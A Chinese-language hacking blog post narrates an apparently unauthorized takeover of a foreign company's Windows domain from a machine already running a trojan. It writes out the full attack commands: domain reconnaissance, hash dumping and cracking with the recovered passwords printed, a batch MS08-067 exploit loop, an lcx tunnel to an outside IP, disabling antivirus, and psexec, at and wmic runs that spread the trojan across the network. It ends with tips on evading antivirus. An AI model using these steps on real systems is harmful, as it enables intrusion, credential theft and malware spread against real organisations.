http://81sec.com/read.php?entryid=79&page=1&part=3
作者：赤龙
最近在整理资料时发现一些渗透笔记，于是翻开看看，原来有一个老外的内部网还没有拿下。当时已经给内网的一台机器种植了木马，反正闲着没事就拿它来练练手吧。打开远程居然肉鸡还在，废话就不多说了，下面开始吧。
首先来看看已经控制的这台电脑在内网中充当什么角色，并收集一些常规的信息。执行ipconfig /all(如图1)。

从 这里我们可以看出，此计算机名为abimaq6，ip地址是172.16.16.139。子网掩码为255.255.240.0、网关 172.16.16.1、DNS服务器分别是172.16.16.2和172.16.16.3。还有一个重要的就是这台机器处于域管理模式中，所在域为 abimaq.local。
既然是域结构，再来获取一下域用户列表，执行net user /domain命令(如图2)。该命令可显示所有的域用户名单。看来域用户还真多。

再来看看这个内网中到底存在多少个域，要是处于多域状态渗透是比较麻烦的。再执行net view /domain看看这个内网存在多少个域(如图3)。从结果可知这个内网只有ABIMAQ这个域。

现在知道这个内网只有一个域，还知道域用户。我们现在要做的事情就是要获取域当中的管理员列表，因为上面获取的是全部用户信息，包括一般用户跟管理员。这里要获取域管理员列表可以使用net group "domain admins" /domain命令(如图4)。

要是你还想获取某用户的详细信息的话，可以使用net user 域用户 /domain命令获取。
获取了上面的信息之后还是先别着急进行攻击，要真正渗透一个内网需要获取的信息还有很多的。再来刺探一下内网的机器分布状况。执行net view命令，列出内网中的计算机(如图5)。

由 计算机名跟备注很容易看出此计算机的用途，图中我左了相关注释。例如计算名为abimaq01这个机器，备注为servidor master ad，以这个命名看，估计这台就是域服务器了。一般情况下，域服务器跟DNS服务器都是同一台机器的，这里我们来验证一下。这里用nbtstat命令，执 行nbtstat -a abimaq01(如图6,图是本机抓的)。

如果命令执行的成的话，就可以通过计算机名获取相应ip的。
除了nbtstat命令之外，其实ping命令也可以实现的。执行ping abimaq01(如图7)。

很容易看出abimaq01的IP就是172.16.16.2，这里只能说明这个是DNS服务器。要证明DNS服务器跟域服务器是否是同一个机器，还需要执行ping abimaq.local名判断域服务器的IP地址(如图8)。

通过返回信息可知，证实这里的DNS服务器跟域服务器是同一台机器。
现在再回过头来看看这台机器与内网中的哪些机器通讯，执行arp -a(如图9)。

这里有些朋友就会问为什么要获取这些计算机的列表了，当然你也可以不获取，但是我个人认为还是有这个必要的，有些机器用net view列不出来的，也不能ping，那你就无法判断它是否存在了。但是要是那机器也本机器有通讯的话，用arp -a命令就能查出这个机器。
通过远程木马控制这台机器，看看内网机器分布吧(如图10)，看看域服务器的共享(如图11).


既然域服务器有共享文件夹，我们可以查找可写目录然后给文件捆绑木马，这样就能控制其他电脑了。尝试把DC上的共享文件夹映射到本地F盘，试着建立一个文件夹，提示没有权限(如图12)

一 般都是没权限的了，有些目录是有权限写的，但是那些没有用途，那些只是对当前用户有效，就是域服务器给你分配的这个用户的。上传抓HASH工具，抓图本地 HASH，然后通过彩虹表破解其密码可得一下账号密码信息：Administrator km3h7ikill kill51888dookie dookie1savsak savsakmadking 112121zdzws 56649223amsonhsx Hsx1314520
得到上面信息是非常有用的，既然上面已经获取域管理员存在一个administrator账号，这里就用psexec.exe和gsecdump.exe抓取HASH。
执行psexec.exe -s -u administrator -p km3h7i \\172.16.16.2 -c c:\kav\gsecdump.exe -u(图13)。

哈 哈。把HASH抓出来了，看来RP还是不错。继续丢去用彩虹表跑密码，结果如下：ABIMAQ\Administrator密 码：k78m90ABIMAQ\MonitorMagicSvcAccnt密码：.......HS58Y7ABIMAQ\ABIMAQ6$破解失败
既然得到密码，就让它执行远程木马：psexec.exe -s -u administrator -p k78m90 \\172.16.16.2 -c c:\kav\2009.exe(如图14)

这下奇怪了，上线的不是172.16.16.2，而是执行命令的那台机器，重复上线了。（如图15）

这下可郁闷了。于是想尝试一下ms08067对其他机器进行溢出，上传S扫描器上去，扫描开放445端口的机器。执行s.exe tcp 172.16.16.2 172.16.16.254 445 512 /save，扫描结果如图16。

整理IP后用批处理溢出：
@echo off
@for /f %%a in (445.txt) do (MS08-067.exe %%a | find "Send Payload Over!"&&echo %%a>>yichu.txt)
exit
卡巴竟然杀了我的文件，传上去是免杀的，但是运行溢出程序就杀了。真郁闷，并且用远程操作计算机不能把杀毒软件停止掉，还是首次遇到这个情况的。因为用远程终端能关闭的，记得上次我在远程终端的进去能停止的，于是用LCX反弹出来。如图17、18。
★远程执行：lcx.exe -slave 123.116.113.25 51 172.16.16.139 3389本地本地：lcx.exe -listen 51 3389★


结 果反弹不出来，估计是路由器做了策略了。至于为什么我的远程为什么能连接，因为我的木马配置是用80端口的，一般会禁用这个端口通讯的。无奈之下，只能把 杀毒软件删除掉，当时我真是气死了。然后再用ms08-067.exe进行溢出，结果毫无收获，要不是打上补丁，要不就是把相关服务停止了。
搞这 个域服务器真是不那么容易啊，一般内网入侵用得最多的就是net use命令，这里还是用它。执行net use \\172.16.16.2\IPC$ "k78m90" /user:"admintitrator"建立ipc$连接，结果提示1219错误(如图19)。

★ 错误号分析原因：错误号5，拒绝访问：很可能你使用的用户不是管理员权限的，先提升权限； 错误号51，Windows无法找到网络路径：网络有问题； 错误号53，找不到网络路径：ip地址错误；目标未开机；目标lanmanserver服务未启动；目标有防火墙（端口过滤）； 错误号67，找不到网络名：你的lanmanworkstation服务未启动或者目标删除了ipc$； 错误号1219，提供的凭据与已存在的凭据集冲突：你已经和对方建立了一个ipc$，请删除再连； 错误号1326，未知的用户名或错误密码：原因很明显了； 错误号1792，试图登录，但是网络登录服务没有启动：目标NetLogon服务未启动； 错误号2242，此用户的密码已经过期：目标有帐号策略，强制定期要求更改密码★
既然提示要先删除现有的ipc$连接再连，就执行net use * /del /yes把全部连接删除吧。再次执行net use \\172.16.16.2\IPC$ "k78m90" /user:"admintitrator"又提示错误号1312，这下可更加郁闷了，经验告诉我们错误号1312，是权限不够造成的。继续执行net use \\172.16.16.2\IPC$ "k78m90" /user:"aABIMAQ\Administrator" 命令(如图20)，终于成功了。

细 心的朋友可能会发现上述两句的用户不同，为什么不同会导致两个结果的。在此期间请教LCX大牛得知某些域需要添加域名的，有些则不需要。接下来就好办了， 就是复制木马过去执行，执行copy 2009.exe \\172.16.16.2\admin$命令(如图21)。

用net time \\172.16.16.2命令(如图22)查看一下远程机器的时间，准备用AT命令计划一个任务让远程机器运行木马。

于是执行at \\172.16.16.2 1:40 2009.exe命令在远程机器建立一个任务(如图23)

等 了几分钟都上线不了。有可能是复制过去不成功，也有可能被杀，同样也有可能是任务没有执行。结果查看任务还在处理中，没有执行，这是因为执行时间还没有 到，霎时晕倒！建议还是用24小时制来操作，这样就不会错了。继续执行at \\172.16.16.2 13:50 2009.exe 命令就能上线了。
现在拿下域服务器了，肯定也要控制其他机器才过瘾的，习惯上执行arp -a 看看本计算机会话情况。如图24。结果真的吓一跳，不单单是172.16.16.X这段，还有172.16.18.X、172.16.19.X、172.16.20.X。内网可真不小啊！

要逐台种植木马是很费劲的事情，这里可以考虑修改域服务器配置文件，这样每当用于登陆时就加载木马，这样就方便多了，但是这样有一个弊端就是容易被发现。 加上我也不知道怎么修改配置文件，哈哈！知道的兄弟告诉我一下啊。这里我还是使用psexec.exe批量执行木马。执行psexec.exe @pc.txt -u ABIMAQ\Administrator -p k78m90 -c c:\kav\2009.exe命令即可批量操作了。这命令的意思读取pc.txt文件里面存放的ip，然后分别复制c:\kav\2009.exe到远 程计算机中运行。如何寻找在线主机呢？其实用ping命令就能获取，可以把如下代码保存成批处理运行即可：
@echo off
set "ip=172.16.18"
@for /l %%a in (1,1,254) do (ping -n 1 -w 1 %ip%.%%a |find "Reply from" >> scan.txt)
set "ip=172.16.19"
@for /l %%a in (1,1,254) do (ping -n 1 -w 1 %ip%.%%a |find "Reply from" >> scan.txt)
set "ip=172.16.20"
@for /l %%a in (1,1,254) do (ping -n 1 -w 1 %ip%.%%a |find "Reply from" >> scan.txt)
exit
运行之后将会把在线机器的IP写入到scan.txt文件，然后把其中的ip列表保存成pc.txt，这样就很方便地进行批量种植木马了(如图26)。

至此，内网中的发部分服务器都没有被我种植上木马了，这下爽死咯！
总结：在渗透此内网过程中遇到很多问题，大概有一下几点需要注意的：
1.使用psexec.exe时，不带-C参数(即为复制到远程计算机中)的话，很多时候会执行不成功的。我这里测试了两台，一定要带这个参数才能成功。
2.要是一些小程序被杀了，可以尝试一下伪造数字标签，看看能否免杀。
3.使用net use时遇到错误，查看一下这个错误号代表什么意思，对渗透很有帮助的！
4. 过程中我使用上兴远程的命令行操作，但是由于软件的bug问题使我走了很多弯路，因为这个命令行中限制了执行语句的长度，如果语句过长就自动分成两句执 行，之所以上面机器重复上线，就是因为那一个语句被分成两个语句来执行了，最终就是在本地执行了木马。还有一个就是远程种植木马也是同样的问题，我开始一 直以为是psexec.exe的问题，但是后来我把语句保存成批处理然后再运行就能种植成功，软件的BUG真是搞死了啊，这个问题误导了我一个晚上，强烈 鄙视上兴。
5.其中还遇到一个问题，就是我建立了ipc$连接之后，然后肯定是用at命令执行程序吧，但是对方的at命令被禁用了，而不是停止或 者暂停，这里就没有办法开启了吗？我没有研究出来，要是停止或者暂停的情况下，我们还可以通过psservice.exe \\172.16.16.7 -u ABIMAQ\Administrator -p k78m90 "Task Scheduler"这样把其启动，要是禁用了，大家还有什么方法呢？
6.第一次运行psexec.exe可以带/accepteula参数防止弹出确定的界面。
7.要远程执行程序，还可以通过wmic命令的，如：wmic /node:172.16.19.96 /user:ABIMAQ\Administrator /password:k78m90 process call create c:\kav\2009.exe
本文中用到的工具分享：
http://81sec.com/read.php?entryid=79&page=1&part=3

